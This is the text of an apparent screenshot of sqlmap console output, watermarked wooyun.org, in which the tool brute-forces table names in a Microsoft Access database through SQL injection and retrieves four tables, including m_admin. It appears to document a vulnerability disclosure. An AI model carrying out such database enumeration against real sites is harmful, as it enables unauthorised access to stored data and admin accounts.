 [17:06:07] [INFO] retrieved:
[17:06:08] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:06:08] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[17:06:14] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[17:06:14] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:06:17] [INFO] starting 10 threads
[17:06:43] [INFO] retrieved: article
[17:06:56] [INFO] retrieved: job
[17:07:12] [INFO] retrieved: m_type
[17:08:57] [INFO] retrieved: m_admin
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
¦ article ¦
¦ job     ¦
¦ m_admin ¦
¦ m_type  ¦
+---------+
www.wooyun.org